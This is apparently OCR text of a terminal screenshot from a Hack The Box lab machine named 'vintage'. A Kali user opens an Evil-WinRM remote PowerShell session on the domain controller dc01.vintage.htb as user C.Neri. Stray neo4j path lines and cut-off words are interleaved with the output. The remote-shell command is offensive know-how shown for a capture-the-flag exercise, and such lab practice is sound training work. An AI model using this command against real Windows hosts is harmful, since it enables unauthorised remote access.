 ┌──(kali㉿kali)-[~/hackthebox-vms/vintage]
└─$ evil-winrm -i dc01.vintage.htb -r vintage.htb
[sudo] password for kali:
Evil-WinRM shell v3.7
home: /usr/share/neo4j
Warning: Remote path completions is disabled due to ruby lim
on this machine
plugins: /usr/share/neo4j/plugins
Data: For more information, check Evil-WinRM GitHub: https:/
data: /etc/neo4j/data
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd ..